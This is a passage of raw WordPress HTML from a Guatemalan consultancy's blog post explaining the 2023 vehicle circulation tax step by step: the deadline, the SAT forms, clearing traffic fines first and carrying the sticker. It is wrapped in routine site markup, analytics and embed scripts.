<link rel='stylesheet' id='anchor-block-public-styles-css' href='https://colonconsultores.com/wp-content/plugins/anchor-block/public/anchor-block.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://colonconsultores.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=144592d7827f6e10ce2022ec5d03fc62&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.7.4' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://colonconsultores.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://colonconsultores.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://colonconsultores.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-anchor-links-style-css' href='https://colonconsultores.com/wp-content/plugins/add-anchor-links/assets/css/add-anchor-links.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flat-icon-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/vendors/flat-icon/flaticon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-icon-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/vendors/stroke-icon/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/vendors/bootstrap-selector/bootstrap-select.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/vendors/owl-carousel/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnify-popup-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/vendors/magnify-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sorbroix-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sorbroix-css-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sorbroix-style-css' href='https://colonconsultores.com/wp-content/themes/sorbroix/style.css?ver=2018-03-23' type='text/css' media='all' />
<script type="text/javascript" src="https://colonconsultores.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/colonconsultores.com","hash_tracking":"false","ua":"","v4_id":"G-42J4G0ZM87"};/* ]]> */
</script>
<script type="text/javascript" src="https://colonconsultores.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colonconsultores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colonconsultores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colonconsultores.com/wp-json/wp/v2/posts/1477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colonconsultores.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://colonconsultores.com/?p=1477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colonconsultores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolonconsultores.com%2Fimpuesto-de-circulacion-de-vehiculos-en-5-pasos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colonconsultores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolonconsultores.com%2Fimpuesto-de-circulacion-de-vehiculos-en-5-pasos-2%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57271464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57271464-1');
</script>

<meta name="facebook-domain-verification" content="8iaa0q5uoczg27qv9lefwrhqfd05hl" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://colonconsultores.com/wp-content/uploads/2021/08/3-2.png" sizes="32x32" />
<link rel="icon" href="https://colonconsultores.com/wp-content/uploads/2021/08/3-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colonconsultores.com/wp-content/uploads/2021/08/3-2.png" />
<meta name="msapplication-TileImage" content="https://colonconsultores.com/wp-content/uploads/2021/08/3-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main_menu_bg .navbar .navbar-collapse .menu {
    padding: 0px 60px 0px 35px;
    background: #143584;
}

.main_menu_area_three .header_top {
    padding-bottom: 0px;
		display:none;
}

.main_menu_bg .navbar .navbar-collapse .menu li:hover a, .main_menu_bg .navbar .navbar-collapse .menu li.active a {
    color: #e2a062;
}

.menu li a {
    font: 500 18px/62px "Poppins", sans-serif;
	
    padding: 0px;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.menu li a{
	font-size:15px;
}

.footer_weidget_area {
    background: #143584;
}

.main_menu_bg .navbar .navbar-collapse .navbar-right li a {
    color: #fff;
}

.promo-item {
    padding: 0px;
    background: #143584;
    min-height: 272px;
    position: relative;
    overflow: hidden;
}

.promo-item.promo3 {
    background: #1d46a0;
}

.header_logo_area .pull-right .media .media-left i {
    font-size: 25px;
    line-height: 50px;
    color: #00247d;
}

.navbar-default .navbar-toggle .icon-bar {
    background: #333;
}

@media (max-width: 767px){
.main_menu_bg .navbar, .main_menu_bg .navbar .navbar-header {
    width: 100%;
    background: #fff;
}
}

@media (max-width: 600px){
.main_menu_area_three .header_logo_area {
    display: inherit;
		overflow: scroll;
    height: 70px;
}
}
.experience_details_area .practice_slider {
    margin-top: 0;
}
.pad_100 {
    padding: 60px 0px;
}
.practice_slider .practice_arrow .owl-prev, .practice_slider .practice_arrow .owl-next {
    display: none;
    cursor: pointer;
}
.con_info .contact_list a {
    font: caption;
    letter-spacing: 0.32px;
    color: rgb(36, 36, 36);
    display: block;
}

.banner_area .banner_inner h2 {
    font-size: 48px;
    color: #fff;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    letter-spacing: .96px;
    padding-bottom: 15px;
	display: none
}

.banner_area .banner_inner ul li:hover a, .banner_area .banner_inner ul li.active a {
    color: #1a1b1b;
}

.banner_area .banner_inner ul li {
    display: inline-block;
    margin-right: 22px;
    display: none;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{color:#000000;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			    </head>
    <body class="post-template-default single single-post postid-1477 single-format-standard wpb-js-composer js-comp-ver-6.2.0 vc_non_responsive">
            <div class="right_sidebar_menu">
            <div class="right_menu_inner">
            <div class="close_menu bar_menu">
                <span></span>
                <span></span>
            </div>
            <div class="right_widget_inner">
                                                            </div>
            </div>
        </div>
        <!--================Side Menu Area =================-->
        <!--================Header Area =================-->
        <header class="main_menu_area_three ab_menu_gap">
            <div class="header_top row m0">
                <div class="container">
                    <div class="pull-left">
                                 <br>                                </div>
                    <div class="pull-right">
                        <ul class="header_social">
                                                    <li><a href="https://h4consultas@colonconsultores.com/h4%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pCorreo/p"><i class="                                    fa  fa-whatsapp                                    "></i></a></li>
                                                                                                                                        </ul>
                        <select class="selectpicker">
                                                                                                                            </select>
                        <div id="nav-icon1">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header_logo_area row m0">
                <div class="container">
                    <div class="pull-left">
                        <a class="logo" href="https://colonconsultores.com/">                                                  <img src="https://colonconsultores.com/wp-content/uploads/2021/08/2-2.png" />
                                                      </a>
                    </div>
                    <div class="pull-right">
                        <div class="media">
                            <div class="media-left">
                                <i class="                                    fa fa-phone                                    "></i>
                            </div>
                            <div class="media-body">                                                        
                                             <h4>+(502) 22985777</h4>                                                 <p>Telefono</p>                                     
                            </div>
                        </div>
                        <div class="media">
                            <div class="media-left">
                                <i class="                                    fa  fa-whatsapp                                    "></i>
                            </div>
                            <div class="media-body">
                                             <h4>+(502) 44976252</h4>                                                 <p>WhatsApp</p>                               
                           </div>
                        </div>
                        <div class="media">
                            <div class="media-left">
                                <i class="                                    fa fa-envelope                                    "></i>
                            </div>
                            <div class="media-body">
                                             <h4><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cfaca0a1bcbaa3bbaebc8faca0a3a0a1aca0a1bcbaa3bba0bdaabce1aca0a2">[email&#160;protected]</a></h4>                                                                               <p>Correo</p>                            
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row m0 main_menu_bg">
                <nav class="navbar navbar-default">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://colonconsultores.com/">
                                                                              <img src="https://colonconsultores.com/wp-content/uploads/2021/08/2-2.png" />
                                                                              </a>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul  class="nav navbar-nav menu  "><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a   title="Inicio" href="https://colonconsultores.com/">Inicio</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039 dropdown submenu"><a   title="Servicios" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Servicios<i class="icon-down-open-mini"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a   title="Soluciones" href="https://colonconsultores.com/soluciones/">Soluciones</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a   title="Auditoría" href="https://colonconsultores.com/auditoria/">Auditoría</a></li>
	<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1112"><a   title="Contabilidad" href="https://colonconsultores.com/contabilidad-3/">Contabilidad</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a   title="Legal" href="https://colonconsultores.com/legal-2/">Legal</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1160 dropdown submenu"><a   title="Recursos humanos" href="https://colonconsultores.com/recursos-humanos/">Recursos humanos</a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a   title="Formulario de Datos Personales" href="https://colonconsultores.com/formulario-de-datos-personales/">Formulario de Datos Personales</a></li>
	</ul>
</li>
	<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1914"><a   title="Normativa ISO" href="https://colonconsultores.com/service/normativa-iso/">Normativa ISO</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1915"><a   title="Servicios en Linea" href="https://colonconsultores.com/service/servicios-en-linea/">Servicios en Linea</a></li>
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1916"><a   title="Capacitacion" href="https://colonconsultores.com/service/capacitacion/">Capacitacion</a></li>
</ul>
</li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a   title="Alianzas" href="https://colonconsultores.com/alianzas/">Alianzas</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a   title="Nuestros Clientes" href="https://colonconsultores.com/nuestros-clientes/">Nuestros Clientes</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a   title="Noticias Recientes" href="https://colonconsultores.com/noticias-recientes/">Noticias Recientes</a></li>
</ul>                        <ul class="nav navbar-nav navbar-right">
                            <li>             <a href="https://colonconsultores.com/contactanos/">Contáctanos</a>               </li>
                        </ul>

                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>            
        </header>
        <section class="banner_area">
  <div class="container">
      <div class="banner_inner">
          <h2>Impuesto de Circulación de Vehículos en 5 pasos</h2>
      </div>
  </div>
</section>
        <!--================End Banner Area =================-->
        
        <!--================Blog Details Area =================-->
        <section class="blog_details_area pad_100">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="blog_details_inner">
                            <div class="blog_item">
                                                <img width="1600" height="900" src="https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023.jpg 1600w, https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023-300x169.jpg 300w, https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023-1024x576.jpg 1024w, https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023-768x432.jpg 768w, https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />                                                                <div class="blog_text">
                                    <ul>
                                        <li><span>                                    Por                                    </span>  <a href="https://colonconsultores.com/author/admin/" title="Entradas de admin" rel="author">admin</a></li>
                              <li><a>mayo 12, 2023</a></li>
                              <li><a href="https://colonconsultores.com/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2/#respond">0 Comments</a></li>
                                                                  </ul>
                                </div>
                            </div>
                            <div class="single-content">
                        <h1 id="impuesto-de-circulación-de-ve" style="text-align: center;"><a href="#impuesto-de-circulacion-de-vehiculos-en-5-pasos" aria-hidden="true" class="aal_anchor" id="impuesto-de-circulacion-de-vehiculos-en-5-pasos"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><span style="color: #000000;">Impuesto de Circulación de Vehículos en 5 pasos</span></h1>
<p>&nbsp;</p>
<p>El Impuesto de Circulación de Vehículos en Guatemala es un pago anual que deben hacer los propietarios de vehículos, motocicletas, lanchas, entre otros,  para poder circular legalmente en el país. Aquí tienes una introducción corta en 5 pasos sencillos:</p>
<p>&nbsp;</p>
<h4 id="-¿cuándo-es-el-ultimo-dia-pa"><a href="#1-cuando-es-el-ultimo-dia-para-pagar-el-impuesto-sobre-circulacion-de-vehiculos" aria-hidden="true" class="aal_anchor" id="1-cuando-es-el-ultimo-dia-para-pagar-el-impuesto-sobre-circulacion-de-vehiculos"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><strong><span style="color: #800000;">1) ¿Cuándo es el ultimo dia para pagar el Impuesto Sobre Circulación de Vehículos?</span></strong></h4>
<p><span style="color: #545252;">31 de Julio 2023.  Luego de ese plazo corresponde multa por omisión, intereses y mora.</span></p>
<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@juliocolon_consultor/video/7256563700134464774" data-video-id="7256563700134464774" data-embed-from="oembed" style="max-width: 605px;min-width: 325px;" >
<section> <a target="_blank" title="@juliocolon_consultor" href="https://www.tiktok.com/@juliocolon_consultor?refer=embed">@juliocolon_consultor</a> </p>
<p>Circulacion de Vehiculos 2023 + temas en ColonConsultores.com  Whatapp: +502 44976252 <a title="parati" target="_blank" href="https://www.tiktok.com/tag/parati?refer=embed">#parati</a>  <a title="fyp" target="_blank" href="https://www.tiktok.com/tag/fyp?refer=embed">#fyp</a> <a title="viral" target="_blank" href="https://www.tiktok.com/tag/viral?refer=embed">#viral</a> <a title="vehiculos" target="_blank" href="https://www.tiktok.com/tag/vehiculos?refer=embed">#vehiculos</a> <a title="motocicletas" target="_blank" href="https://www.tiktok.com/tag/motocicletas?refer=embed">#motocicletas</a>   <a title="guatemala" target="_blank" href="https://www.tiktok.com/tag/guatemala?refer=embed">#guatemala</a> <a title="legal" target="_blank" href="https://www.tiktok.com/tag/legal?refer=embed">#legal</a> <a title="empresa" target="_blank" href="https://www.tiktok.com/tag/empresa?refer=embed">#empresa</a> <a title="pyme" target="_blank" href="https://www.tiktok.com/tag/pyme?refer=embed">#pyme</a>  <a title="auditoria" target="_blank" href="https://www.tiktok.com/tag/auditoria?refer=embed">#auditoria</a> <a title="gestiones" target="_blank" href="https://www.tiktok.com/tag/gestiones?refer=embed">#gestiones</a>  <a title="satguatemala" target="_blank" href="https://www.tiktok.com/tag/satguatemala?refer=embed">#satguatemala</a> <a title="impuestos" target="_blank" href="https://www.tiktok.com/tag/impuestos?refer=embed">#impuestos</a> <a title="tax" target="_blank" href="https://www.tiktok.com/tag/tax?refer=embed">#tax</a> <a title="rh" target="_blank" href="https://www.tiktok.com/tag/rh?refer=embed">#rh</a> <a title="contabilidad" target="_blank" href="https://www.tiktok.com/tag/contabilidad?refer=embed">#contabilidad</a> <a title="outsourcing" target="_blank" href="https://www.tiktok.com/tag/outsourcing?refer=embed">#outsourcing</a> <a title="odoo" target="_blank" href="https://www.tiktok.com/tag/odoo?refer=embed">#odoo</a> <a title="dbi" target="_blank" href="https://www.tiktok.com/tag/dbi?refer=embed">#DBi</a> </p>
<p> <a target="_blank" title="♬ Summer day - TimTaj" href="https://www.tiktok.com/music/Summer-day-6817342688401033218?refer=embed">♬ Summer day &#8211; TimTaj</a> </section>
</blockquote>
<p> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.tiktok.com/embed.js"></script></p>
<h4 id="-¿cómo-se-paga-el-impuesto-s"><a href="#2-como-se-paga-el-impuesto-sobre-circulacion-de-vehiculos" aria-hidden="true" class="aal_anchor" id="2-como-se-paga-el-impuesto-sobre-circulacion-de-vehiculos"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><span style="color: #800000;"><strong>2) ¿Cómo se paga el Impuesto Sobre Circulación de Vehículos?</strong></span></h4>
<p><span style="color: #545252;">Llene el Formulario Declaraguate SAT-4091 Vehículos Circulación, genera la Boleta   SAT-2000 y págala en un banco de forma fisica o electronica. Aquí el formulario <a style="color: #545252;" href="https://bit.ly/DeclaraguateSat">https://bit.ly/DeclaraguateSat</a></span></p>
<p>&nbsp;</p>
<h4 id="-¿se-debe-pagar-antes-las-mul"><a href="#3-se-debe-pagar-antes-las-multas" aria-hidden="true" class="aal_anchor" id="3-se-debe-pagar-antes-las-multas"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><span style="color: #800000;"><strong>3) ¿Se debe pagar antes las multas?</strong></span></h4>
<p><span style="color: #545252;">Sí, antes de realizar el pago del Impuesto de Circulación de   Vehículos debes estar solvente de las infracciones de tránsito. Verificar solvencia de multas  de tránsito aquí: <a style="color: #545252;" href="https://bit.ly/MultasTransitoSat">https://bit.ly/MultasTransitoSat</a></span></p>
<h4 id="--4-dnde-debo-portar-la-ca"><a href="#" aria-hidden="true" class="aal_anchor" id=""><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><a href="https://bit.ly/WhatsApp44976252_"><img decoding="async" class="alignnone wp-image-1368" src="https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-Servicios-300x83.png" alt="" width="651" height="180" srcset="https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-Servicios-300x83.png 300w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-Servicios-1024x283.png 1024w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-Servicios-768x212.png 768w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-Servicios-1536x425.png 1536w, https://colonconsultores.com/wp-content/uploads/2023/02/Enlace-Servicios-2048x567.png 2048w" sizes="(max-width: 651px) 100vw, 651px" /></a></h4>
<h4 id="-¿dónde-debo-portar-la-calco"><a href="#4-donde-debo-portar-la-calcomania" aria-hidden="true" class="aal_anchor" id="4-donde-debo-portar-la-calcomania"><svg aria-hidden="true" class="aal_svg" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a><span style="color: #800000;"><strong>4) ¿Dónde debo portar la calcomanía?</strong></span></h4>
<p><span style="color: #545252;">Guárdala en el interior del vehículo o pórtala al conducir.  Las autoridades competentes podrán solicitarla. No es necesario pegarla en el parabrisas ni en la placa.</span></p>
<p>&nbsp;</p>
